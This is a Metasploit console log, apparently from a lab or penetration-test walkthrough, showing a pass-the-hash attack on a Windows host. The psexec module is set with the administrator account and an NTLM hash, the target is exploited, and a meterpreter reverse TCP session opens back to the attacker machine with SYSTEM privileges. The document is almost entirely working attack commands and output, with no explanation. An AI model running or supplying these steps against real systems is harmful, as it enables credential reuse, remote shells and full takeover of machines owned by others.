 msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOST 192.168.85.150
Browse Network
RHOST ⇒ 192.168.85.150
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser ⇒ administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:1ced49662211f8194549a7b355a5e211
SMBPass ⇒ aad3b435b51404eeaad3b435b51404ee:1ced49662211f8194549a7b355a5e211
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.85.137:4444
[*] 192.168.85.150:445 - Connecting to the server...
[*] 192.168.85.150:445 - Authenticating to 192.168.85.150:445 as user 'administrator'...
[*] 192.168.85.150:445 - Selecting PowerShell target
[*] 192.168.85.150:445 - Executing the payload...
[+] 192.168.85.150:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.85.150
[*] Meterpreter session 5 opened (192.168.85.137:4444 → 192.168.85.150:49161) at 2022-02-19 22:51:36 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >